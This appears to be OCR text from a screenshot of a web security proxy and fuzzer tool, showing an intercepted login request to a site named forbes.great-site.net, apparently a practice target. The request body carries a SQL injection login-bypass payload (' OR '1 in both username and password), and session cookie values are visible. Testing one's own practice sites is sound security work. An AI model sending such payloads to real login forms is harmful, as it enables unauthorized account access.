 Request Response
Method Header: Text Body: Text
Contexts
Default Context
Sites
https://errors.infinityfree.net
https://forbes.great-site.net
GET:index.php
POST:login.php()(password,us
Method
CONNECT
DELETE
GET
HEAD
OPTIONS
PATCH
POST
PUT
TRACE
TRACK
forbes.great-site.net/login.php HTTP/1.1
great-site.net
ozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
ge: en-US,en;q=0.5
application/x-www-form-urlencoded
h: 33
://forbes.great-site.net
eep-alive
s://forbes.great-site.net/
t=9ca2535706489ea9ebe6d63943dc64d1; PHPSESSID=fb8e93f68ea5a4a68241a9a6697da112
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
username=' OR '1&password=' OR '1
History Search Alerts
New Fuzzer Progress: 4: HTTP - https